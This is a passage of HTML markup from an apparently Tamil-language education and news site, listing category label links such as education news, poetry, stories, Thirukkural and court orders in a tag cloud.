<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AF%81%E0%AE%B0%E0%AF%88'>கட&#3021;ட&#3009;ர&#3016;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%A3%E0%AF%8D%E0%AE%A3%E0%AF%81%E0%AE%AE%E0%AF%8D%20%E0%AE%95%E0%AE%B0%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%81%E0%AE%AE%E0%AF%8D'>கண&#3021;ண&#3009;ம&#3021; கர&#3009;த&#3021;த&#3009;ம&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%A4%E0%AF%88%E0%AE%95%E0%AE%B3%E0%AF%8D'>கத&#3016;கள&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%B0%E0%AF%81%E0%AE%A3%E0%AF%88%20%E0%AE%85%E0%AE%9F%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AE%9F%E0%AF%88'>கர&#3009;ண&#3016; அட&#3007;ப&#3021;பட&#3016;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%B0%E0%AF%81%E0%AE%B5%E0%AF%82%E0%AE%B2%E0%AE%95%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AE%B3%E0%AF%8D'>கர&#3009;வ&#3010;லகச&#3021;ச&#3014;ய&#3021;த&#3007;கள&#3021;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%B2%E0%AE%A8%E0%AF%8D%E0%AE%A4%E0%AE%BE%E0%AE%AF%E0%AF%8D%E0%AE%B5%E0%AF%81'>கலந&#3021;த&#3006;ய&#3021;வ&#3009;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%B2%E0%AF%88%E0%AE%A4%E0%AF%8D%20%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%B5%E0%AE%BF%E0%AE%B4%E0%AE%BE'>கல&#3016;த&#3021; த&#3007;ர&#3009;வ&#3007;ழ&#3006;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%B2%E0%AF%8D%E0%AE%B5%E0%AE%BF%20%E0%AE%89%E0%AE%B3%E0%AE%B5%E0%AE%BF%E0%AE%AF%E0%AE%B2%E0%AF%8D'>கல&#3021;வ&#3007; உளவ&#3007;யல&#3021;</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%B2%E0%AF%8D%E0%AE%B5%E0%AE%BF%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AE%B3%E0%AF%8D'>கல&#3021;வ&#3007;ச&#3021;ச&#3014;ய&#3021;த&#3007;கள&#3021;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%B5%E0%AE%BF%E0%AE%A4%E0%AF%88'>கவ&#3007;த&#3016;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%B1%E0%AF%8D%E0%AE%B1%E0%AE%B2%E0%AF%8D%20%E0%AE%B5%E0%AE%BF%E0%AE%B3%E0%AF%88%E0%AE%B5%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8D'>கற&#3021;றல&#3021; வ&#3007;ள&#3016;வ&#3009;கள&#3021;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%A9%E0%AE%AE%E0%AE%B4%E0%AF%88%20%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF'>கனமழ&#3016; ச&#3014;ய&#3021;த&#3007;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%A9%E0%AE%B5%E0%AF%81%20%E0%AE%86%E0%AE%9A%E0%AE%BF%E0%AE%B0%E0%AE%BF%E0%AE%AF%E0%AE%B0%E0%AF%8D'>கனவ&#3009; ஆச&#3007;ர&#3007;யர&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%BE%E0%AE%AE%E0%AE%B0%E0%AE%BE%E0%AE%9C%E0%AE%B0%E0%AF%8D'>க&#3006;மர&#3006;ஜர&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%BE%E0%AE%B2%E0%AF%88%20%E0%AE%89%E0%AE%A3%E0%AE%B5%E0%AF%81%20%E0%AE%A4%E0%AE%BF%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>க&#3006;ல&#3016; உணவ&#3009; த&#3007;ட&#3021;டம&#3021;</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%BE%E0%AE%B2%E0%AF%88%20%E0%AE%B5%E0%AE%B4%E0%AE%BF%E0%AE%AA%E0%AE%BE%E0%AE%9F%E0%AF%81'>க&#3006;ல&#3016; வழ&#3007;ப&#3006;ட&#3009;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%BF%E0%AE%B0%E0%AE%BE%E0%AE%AE%20%E0%AE%9A%E0%AE%AA%E0%AF%88%20%E0%AE%95%E0%AF%82%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>க&#3007;ர&#3006;ம சப&#3016; க&#3010;ட&#3021;டம&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AF%82%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AF%81%E0%AE%B1%E0%AE%B5%E0%AF%81%20%E0%AE%9A%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%AE%E0%AF%8D'>க&#3010;ட&#3021;ட&#3009;றவ&#3009; சங&#3021;கம&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AF%88%E0%AE%AF%E0%AF%87%E0%AE%9F%E0%AF%81'>க&#3016;ய&#3015;ட&#3009;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%9A%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>சட&#3021;டம&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%9A%E0%AE%BF%E0%AE%B1%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%20%E0%AE%B5%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>ச&#3007;றப&#3021;ப&#3009; வக&#3009;ப&#3021;ப&#3009;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%9A%E0%AE%BF%E0%AE%B1%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%E0%AE%9A%E0%AF%8D%20%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AE%B3%E0%AF%8D'>ச&#3007;றப&#3021;ப&#3009;ச&#3021; ச&#3014;ய&#3021;த&#3007;கள&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%9A%E0%AE%BF%E0%AE%B1%E0%AE%BE%E0%AE%B0%E0%AF%8D%20%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%88%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AE%9F%E0%AE%AE%E0%AF%8D'>ச&#3007;ற&#3006;ர&#3021; த&#3007;ர&#3016;ப&#3021;படம&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%9A%E0%AE%BF%E0%AE%B1%E0%AF%8D%E0%AE%B1%E0%AE%BF%E0%AE%A4%E0%AE%B4%E0%AF%8D'>ச&#3007;ற&#3021;ற&#3007;தழ&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%9A%E0%AF%8A%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%81'>ச&#3018;த&#3021;த&#3009;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%9F%E0%AE%BF%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AF%8B%E0%AE%9C%E0%AE%BE%E0%AE%95%E0%AF%8D'>ட&#3007;ட&#3021;ட&#3019;ஜ&#3006;க&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%95%E0%AF%81%E0%AE%A4%E0%AE%BF%E0%AE%A4%E0%AF%8D%20%E0%AE%A4%E0%AF%87%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AF%81'>தக&#3009;த&#3007;த&#3021; த&#3015;ர&#3021;வ&#3009;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%9F%E0%AF%88%E0%AE%AF%E0%AE%BF%E0%AE%A9%E0%AF%8D%E0%AE%AE%E0%AF%88%E0%AE%9A%E0%AF%8D%20%E0%AE%9A%E0%AE%BE%E0%AE%A9%E0%AF%8D%E0%AE%B1%E0%AE%BF%E0%AE%A4%E0%AE%B4%E0%AF%8D'>தட&#3016;ய&#3007;ன&#3021;ம&#3016;ச&#3021; ச&#3006;ன&#3021;ற&#3007;தழ&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%AE%E0%AE%BF%E0%AE%B4%E0%AE%95%20%E0%AE%AA%E0%AE%9F%E0%AF%8D%E0%AE%9C%E0%AF%86%E0%AE%9F%E0%AF%8D'>தம&#3007;ழக பட&#3021;ஜ&#3014;ட&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%AE%E0%AE%BF%E0%AE%B4%E0%AF%8D%20%E0%AE%87%E0%AE%B2%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AE%BF%E0%AE%AF%20%E0%AE%B5%E0%AE%B0%E0%AE%B2%E0%AE%BE%E0%AE%B1%E0%AF%81'>தம&#3007;ழ&#3021; இலக&#3021;க&#3007;ய வரல&#3006;ற&#3009;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%AE%E0%AE%BF%E0%AE%B4%E0%AF%8D%20%E0%AE%A4%E0%AE%95%E0%AF%81%E0%AE%A4%E0%AE%BF%20%E0%AE%AE%E0%AE%B1%E0%AF%8D%E0%AE%B1%E0%AF%81%E0%AE%AE%E0%AF%8D%20%E0%AE%AE%E0%AE%A4%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%80%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AF%81%20%E0%AE%A4%E0%AF%87%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AF%81'>தம&#3007;ழ&#3021; தக&#3009;த&#3007; மற&#3021;ற&#3009;ம&#3021; மத&#3007;ப&#3021;ப&#3008;ட&#3021;ட&#3009; த&#3015;ர&#3021;வ&#3009;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%AE%E0%AE%BF%E0%AE%B4%E0%AF%8D%20%E0%AE%A8%E0%AF%82%E0%AE%B2%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D'>தம&#3007;ழ&#3021; ந&#3010;ல&#3021;கள&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%AE%E0%AE%BF%E0%AE%B4%E0%AF%8D%20%E0%AE%AA%E0%AF%81%E0%AE%A4%E0%AE%B2%E0%AF%8D%E0%AE%B5%E0%AE%A9%E0%AF%8D'>தம&#3007;ழ&#3021; ப&#3009;தல&#3021;வன&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%AE%E0%AE%BF%E0%AE%B4%E0%AF%8D%20%E0%AE%AE%E0%AE%A9%E0%AF%8D%E0%AE%B1%E0%AE%AE%E0%AF%8D'>தம&#3007;ழ&#3021; மன&#3021;றம&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%AE%E0%AE%BF%E0%AE%B4%E0%AF%8D%E0%AE%AA%E0%AF%8D%20%E0%AE%AA%E0%AF%81%E0%AE%A4%E0%AE%B2%E0%AF%8D%E0%AE%B5%E0%AE%A9%E0%AF%8D'>தம&#3007;ழ&#3021;ப&#3021; ப&#3009;தல&#3021;வன&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%B0%E0%AE%B5%E0%AE%B0%E0%AE%BF%E0%AE%9A%E0%AF%88%E0%AE%AA%E0%AF%8D%20%E0%AE%AA%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%BF%E0%AE%AF%E0%AE%B2%E0%AF%8D'>தரவர&#3007;ச&#3016;ப&#3021; பட&#3021;ட&#3007;யல&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%B2%E0%AF%88%E0%AE%AE%E0%AF%88%E0%AE%AF%E0%AE%BE%E0%AE%9A%E0%AE%BF%E0%AE%B0%E0%AE%BF%E0%AE%AF%E0%AE%B0%E0%AF%8D%20%E0%AE%95%E0%AF%88%E0%AE%AF%E0%AF%87%E0%AE%9F%E0%AF%81'>தல&#3016;ம&#3016;ய&#3006;ச&#3007;ர&#3007;யர&#3021; க&#3016;ய&#3015;ட&#3009;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81%E0%AE%B1%E0%AE%B3%E0%AF%8D'>த&#3007;ர&#3009;க&#3021;க&#3009;றள&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%88%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AE%9F%E0%AE%AE%E0%AF%8D'>த&#3007;ர&#3016;ப&#3021;படம&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%BF%E0%AE%B1%E0%AE%A9%E0%AE%B1%E0%AE%BF%E0%AE%B5%E0%AF%81%E0%AE%A4%E0%AF%8D%20%E0%AE%A4%E0%AF%87%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AF%81'>த&#3007;றனற&#3007;வ&#3009;த&#3021; த&#3015;ர&#3021;வ&#3009;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%BF%E0%AE%B1%E0%AE%A9%E0%AE%BE%E0%AE%AF%E0%AF%8D%E0%AE%B5%E0%AF%81%E0%AE%A4%E0%AF%8D%20%E0%AE%A4%E0%AF%87%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AF%81'>த&#3007;றன&#3006;ய&#3021;வ&#3009;த&#3021; த&#3015;ர&#3021;வ&#3009;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%BF%E0%AE%B1%E0%AE%A9%E0%AF%8D%20%E0%AE%87%E0%AE%AF%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AE%AE%E0%AF%8D'>த&#3007;றன&#3021; இயக&#3021;கம&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%BF%E0%AE%A9%E0%AE%AE%E0%AF%8D%20%E0%AE%92%E0%AE%B0%E0%AF%81%20%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81%E0%AE%B1%E0%AE%B3%E0%AF%8D'>த&#3007;னம&#3021; ஒர&#3009; த&#3007;ர&#3009;க&#3021;க&#3009;றள&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AF%86%E0%AE%B0%E0%AE%BF%E0%AE%A8%E0%AF%8D%E0%AE%A4%E0%AF%81%20%E0%AE%95%E0%AF%8A%E0%AE%B3%E0%AF%8D%E0%AE%B5%E0%AF%8B%E0%AE%AE%E0%AF%8D'>த&#3014;ர&#3007;ந&#3021;த&#3009; க&#3018;ள&#3021;வ&#3019;ம&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AF%86%E0%AE%B0%E0%AE%BF%E0%AE%A8%E0%AF%8D%E0%AE%A4%E0%AF%81%E0%AE%95%E0%AF%8A%E0%AE%B3%E0%AF%8D%E0%AE%B5%E0%AF%8B%E0%AE%AE%E0%AF%8D'>த&#3014;ர&#3007;ந&#3021;த&#3009;க&#3018;ள&#3021;வ&#3019;ம&#3021;</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AF%87%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AF%81'>த&#3015;ர&#3021;வ&#3009;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AF%8A%E0%AE%B2%E0%AF%88%E0%AE%AA%E0%AF%87%E0%AE%9A%E0%AE%BF%20%E0%AE%8E%E0%AE%A3%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D'>த&#3018;ல&#3016;ப&#3015;ச&#3007; எண&#3021;கள&#3021;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AF%8A%E0%AE%B4%E0%AE%BF%E0%AE%B2%E0%AF%8D%E0%AE%A8%E0%AF%81%E0%AE%9F%E0%AF%8D%E0%AE%AA%E0%AE%9A%E0%AF%8D%20%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AE%B3%E0%AF%8D'>த&#3018;ழ&#3007;ல&#3021;ந&#3009;ட&#3021;பச&#3021; ச&#3014;ய&#3021;த&#3007;கள&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A8%E0%AE%9F%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%88%20%E0%AE%B5%E0%AE%BF%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AE%B3%E0%AF%8D'>நடத&#3021;த&#3016; வ&#3007;த&#3007;கள&#3021;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A8%E0%AE%AE%E0%AF%8D%E0%AE%AA%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%88'>நம&#3021;ப&#3007;க&#3021;க&#3016;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A8%E0%AE%B2%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D'>நலத&#3021;த&#3007;ட&#3021;டங&#3021;கள&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A8%E0%AE%BE%E0%AE%A9%E0%AF%8D%20%E0%AE%AE%E0%AF%81%E0%AE%A4%E0%AE%B2%E0%AF%8D%E0%AE%B5%E0%AE%A9%E0%AF%8D'>ந&#3006;ன&#3021; ம&#3009;தல&#3021;வன&#3021;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A8%E0%AF%80%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AF%8D%20%E0%AE%95%E0%AE%A4%E0%AF%88%E0%AE%95%E0%AE%B3%E0%AF%8D'>ந&#3008;த&#3007;க&#3021; கத&#3016;கள&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A8%E0%AF%80%E0%AE%A4%E0%AE%BF%E0%AE%AE%E0%AE%A9%E0%AF%8D%E0%AE%B1%E0%AE%AE%E0%AF%8D%20%E0%AE%89%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%B0%E0%AE%B5%E0%AF%81'>ந&#3008;த&#3007;மன&#3021;றம&#3021; உத&#3021;தரவ&#3009;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A8%E0%AF%81%E0%AE%B4%E0%AF%88%E0%AE%B5%E0%AF%81%20%E0%AE%A4%E0%AF%87%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AF%81'>ந&#3009;ழ&#3016;வ&#3009; த&#3015;ர&#3021;வ&#3009;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AA%E0%AE%9F%E0%AE%BF%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%A4%E0%AE%BF%E0%AE%B2%E0%AF%8D%20%E0%AE%AA%E0%AE%BF%E0%AE%9F%E0%AE%BF%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%A4%E0%AF%81'>பட&#3007;த&#3021;தத&#3007;ல&#3021; ப&#3007;ட&#3007;த&#3021;தத&#3009;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AA%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%BE'>பட&#3021;ட&#3006;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AA%E0%AE%A3%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%8A%E0%AE%9F%E0%AF%88'>பண&#3007;க&#3021;க&#3018;ட&#3016;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AA%E0%AE%A3%E0%AE%BF%E0%AE%AE%E0%AF%82%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%20%E0%AE%AA%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%BF%E0%AE%AF%E0%AE%B2%E0%AF%8D'>பண&#3007;ம&#3010;ப&#3021;ப&#3009; பட&#3021;ட&#3007;யல&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AA%E0%AE%A3%E0%AE%BF%E0%AE%B5%E0%AE%B0%E0%AE%A9%E0%AF%8D%20%E0%AE%AE%E0%AF%81%E0%AE%B1%E0%AF%88%20%E0%AE%86%E0%AE%A3%E0%AF%88'>பண&#3007;வரன&#3021; ம&#3009;ற&#3016; ஆண&#3016;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AA%E0%AE%A3%E0%AF%8D%E0%AE%9F%E0%AE%BF%E0%AE%95%E0%AF%88'>பண&#3021;ட&#3007;க&#3016;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AA%E0%AE%A4%E0%AE%B5%E0%AE%BF%20%E0%AE%89%E0%AE%AF%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AF%81'>பதவ&#3007; உயர&#3021;வ&#3009;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AA%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AE%AA%E0%AF%8D%20%E0%AE%AA%E0%AE%A4%E0%AE%BF%E0%AE%B5%E0%AF%81'>பத&#3021;த&#3007;ரப&#3021; பத&#3007;வ&#3009;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AA%E0%AE%B2%E0%AE%95%E0%AE%BE%E0%AE%B0%E0%AE%AE%E0%AF%8D'>பலக&#3006;ரம&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AA%E0%AE%B4%E0%AE%AE%E0%AF%8A%E0%AE%B4%E0%AE%BF'>பழம&#3018;ழ&#3007;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AA%E0%AE%B3%E0%AF%8D%E0%AE%B3%E0%AE%BF%20%E0%AE%AA%E0%AE%BE%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AF%88'>பள&#3021;ள&#3007; ப&#3006;ர&#3021;வ&#3016;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AA%E0%AE%B3%E0%AF%8D%E0%AE%B3%E0%AE%BF%E0%AE%AA%E0%AF%8D%20%E0%AE%AA%E0%AE%BE%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AF%88'>பள&#3021;ள&#3007;ப&#3021; ப&#3006;ர&#3021;வ&#3016;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AA%E0%AF%81%E0%AE%A4%E0%AF%81%E0%AE%AE%E0%AF%88%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%86%E0%AE%A3%E0%AF%8D'>ப&#3009;த&#3009;ம&#3016;ப&#3021;ப&#3014;ண&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AA%E0%AF%81%E0%AE%B5%E0%AE%BF%E0%AE%9A%E0%AE%BE%E0%AE%B0%E0%AF%8D%20%E0%AE%95%E0%AF%81%E0%AE%B1%E0%AE%BF%E0%AE%AF%E0%AF%80%E0%AE%9F%E0%AF%81'>ப&#3009;வ&#3007;ச&#3006;ர&#3021; க&#3009;ற&#3007;ய&#3008;ட&#3009;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AA%E0%AF%86%E0%AE%AF%E0%AE%B0%E0%AF%8D%20%E0%AE%AA%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%BF%E0%AE%AF%E0%AE%B2%E0%AF%8D'>ப&#3014;யர&#3021; பட&#3021;ட&#3007;யல&#3021;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AA%E0%AF%8A%E0%AE%A4%E0%AF%81%20%E0%AE%B5%E0%AE%BF%E0%AE%9F%E0%AF%81%E0%AE%AE%E0%AF%81%E0%AE%B1%E0%AF%88'>ப&#3018;த&#3009; வ&#3007;ட&#3009;ம&#3009;ற&#3016;</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AA%E0%AF%8A%E0%AE%A4%E0%AF%81%E0%AE%9A%E0%AF%8D%20%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AE%B3%E0%AF%8D'>ப&#3018;த&#3009;ச&#3021; ச&#3014;ய&#3021;த&#3007;கள&#3021;</a>
</span>
<span class='label-size label-size-1'>
